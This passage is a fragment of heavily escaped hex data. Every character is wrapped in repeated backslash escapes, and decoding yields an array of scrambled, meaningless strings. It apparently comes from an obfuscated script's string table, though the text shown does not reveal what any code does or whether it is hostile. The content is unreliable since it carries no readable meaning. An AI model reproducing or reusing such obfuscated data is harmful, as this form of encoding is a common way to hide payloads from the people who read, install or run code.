5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\